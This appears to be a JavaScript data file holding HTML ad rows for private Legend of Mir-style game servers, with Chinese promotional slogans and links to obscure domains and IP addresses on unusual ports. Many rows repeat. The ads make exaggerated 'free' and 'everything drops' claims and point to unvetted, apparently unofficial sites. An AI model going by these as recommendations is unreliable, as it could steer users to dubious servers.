adlistData[179] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'>1月17日/★通宵固顶★</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='blue'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[180] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class='r'>1月17日/★通宵固顶★</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[181] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>1月17日/★通宵固顶★</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[182] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月17日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137'  target='_blank'>点击查看</a></td></tr>`;
adlistData[183] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月17日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[184] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>1月17日/★通宵固顶★</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[185] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月17日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[186] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[187] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[188] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[189] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[190] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[191] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[192] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[193] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[194] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>1月17日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098'  target='_blank'>点击查看</a></td></tr>`;
adlistData[195] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309' rel='nofollow' target='_blank'>【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class='r'>1月17日/★通宵固顶★</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='blue'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309'  target='_blank'>点击查看</a></td></tr>`;
adlistData[196] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'>1月17日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[197] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'>1月17日/★通宵固顶★</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='blue'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[198] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://vac.hgfkyv.top:2637' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月17日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://vac.hgfkyv.top:2637'  target='_blank'>点击查看</a></td></tr>`;
adlistData[199] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ahly.qxos.top:1111' rel='nofollow' target='_blank'>◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class='r'>1月17日/★通宵固顶★</td><td>█五十大陆</td><td>千件专属＼爆率全开＼无限探索＼动态刷怪<font color='blue'>-推荐</font></td><td>╱╲零充·无限刀</td><td><a href='http://ahly.qxos.top:1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[200] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月17日/★通宵固顶★</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='blue'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[201] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月17日/★通宵固顶★</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='blue'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[202] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月17日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[203] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月17日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[204] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月17日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[205] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月17日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[206] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'>1月17日/★通宵固顶★</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color='blue'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[207] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'>1月17日/★通宵固顶★</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='blue'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[208] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[209] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[210] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月17日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[211] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'>1月17日/★通宵固顶★</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[212] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月17日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[213] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[214] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.11mi.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='red'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.11mi.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[215] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='red'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[216] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ai327.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.ai327.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[217] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[218] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[219] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.shanliangdengchangshuaiqiww8432.top:8432/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='red'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.shanliangdengchangshuaiqiww8432.top:8432/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[220] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='red'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[221] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/swms/' rel='nofollow' target='_blank'>〔神武迷失大陆〕</a></td><td>攻速神器０充称王</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◣白为王◢</td><td>√★99999件神力装，N个隐藏，充值可打，白为王<font color='red'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/swms/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[222] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137'  target='_blank'>点击查看</a></td></tr>`;
adlistData[223] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.00man.top:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='red'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.00man.top:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[224] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[225] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.o5hu9r.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.o5hu9r.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[226] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[227] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.gs1pk22.top:32489/zqkb4.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>刀刀过亿█砍人爽</td><td>光速切割█刀刀砍翻█瞬秒吸怪█终极狂爆<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.gm5.gs1pk22.top:32489/zqkb4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[228] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[229] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.fitness99.top:23944' rel='nofollow' target='_blank'>〓战狼攻速〓【神器】</a></td><td>《攻速复古〓单职业》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>开局无限攻速</td><td>〓〓０充起飞〓上线送满赞〓送切割机〓送刀刀冰冻〓〓<font color='red'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.fitness99.top:23944'  target='_blank'>点击查看</a></td></tr>`;
adlistData[230] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.l03yvhdp.top:49879' rel='nofollow' target='_blank'>７６屠龙</a></td><td>＜赞助直接领＞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color='red'>-推荐</font></td><td>█首站首区█</td><td><a href='http://www.l03yvhdp.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[231] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[232] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ww8.babfs.top:8586' rel='nofollow' target='_blank'>▲哪￠吒★沉默＂高爆</a></td><td>纯元宝Ｘ沉默神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color='red'>-推荐</font></td><td>「全部」靠打</td><td><a href='http://ww8.babfs.top:8586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[233] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='red'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[234] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='red'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[235] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.den15.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='red'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.den15.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[236] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://y50039.22u22u.xyz:88' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██８５热血合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█<font color='red'>-推荐</font></td><td>２０２６必玩</td><td><a href='http://y50039.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[237] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='red'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
